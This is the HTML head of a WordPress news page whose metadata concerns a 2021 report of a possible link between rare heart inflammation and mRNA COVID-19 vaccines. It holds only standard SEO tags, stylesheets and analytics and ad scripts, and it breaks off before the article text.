

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/
body_size: 52461
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS"/>
<meta property="og:description" content="Europe’s drug regulator has found a possible link between very rare heart inflammation and COVID-19 vaccines from Pfizer-BioNTech (PFE.N), (22UAy.DE) and Mode"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg"/>
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-07-10 18:07:06"/>
<meta property="og:article:modified_time" content="2021-07-27 14:55:33"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS"/>
<meta name="twitter:description" content="Europe’s drug regulator has found a possible link between very rare heart inflammation and COVID-19 vaccines from Pfizer-BioNTech (PFE.N), (22UAy.DE) and Mode"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/" />
	<meta property="og:url" content="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-07-10T18:07:06+00:00" />
	<meta property="article:modified_time" content="2021-07-27T14:55:33+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#article","isPartOf":{"@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS","datePublished":"2021-07-10T18:07:06+00:00","dateModified":"2021-07-27T14:55:33+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/"},"wordCount":341,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg","articleSection":["News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/","url":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/","name":"EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#primaryimage"},"image":{"@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg","datePublished":"2021-07-10T18:07:06+00:00","dateModified":"2021-07-27T14:55:33+00:00","breadcrumb":{"@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/07/MODERNA.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS Comments Feed" href="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/2318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=2318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Feuropean-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Feuropean-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8aa5f5be93","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"8aa5f5be93","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var 